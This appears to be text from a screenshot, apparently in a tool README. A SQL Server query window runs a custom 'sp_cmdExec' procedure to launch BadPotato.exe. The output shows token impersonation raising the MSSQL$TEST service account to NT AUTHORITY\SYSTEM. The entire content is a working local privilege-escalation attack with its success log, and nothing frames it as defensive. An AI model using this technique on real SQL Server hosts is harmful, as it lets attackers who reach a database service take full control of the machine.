 SQLQuery1.sql - DE...Administrator (53))*
Exec sp_cmdExec "cd ../../../ & BadPotato.exe whoami"
100 %
Messages
[*] CurrentUserName : MSSQL$TEST
[*] CurrentConnectPipeUserName : SYSTEM
[*] ImpersonateNamedPipeClient Success!
[*] OpenThreadToken Success! IntPtr:556
[*] DuplicateTokenEx Success! IntPtr:744
[*] SetThreadToken Success!
[*] CurrentThreadUserName : NT AUTHORITY\SYSTEM
[*] CreateOutReadPipe Success! out_read:756 out_write:808
[*] CreateErrReadPipe Success! err_read:812 err_write:816
[*] CreateProcessWithTokenW Success! ProcessPid:4932
nt authority\system
[*] Bye!
Completion time: 2020-10-16T16:30:37.1965562+08:00